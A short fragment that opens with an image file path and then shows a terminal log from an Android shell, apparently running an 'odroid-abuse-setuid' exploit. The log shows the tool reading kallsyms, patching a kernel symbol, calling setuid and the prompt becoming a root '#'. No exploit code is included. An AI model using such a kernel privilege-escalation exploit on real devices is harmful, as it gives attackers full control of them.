 shell@android:/dev/dianakim $ ./odroid-abuse-setuid
find.. change..
goto kallsyms file
 kallsyms fd : 24127544
what is symbol?? = c0041d40
patching cmd is okok .... 400ffd7c
setuid gogo
setuid ok... 0
shell@android:/dev/dianakim #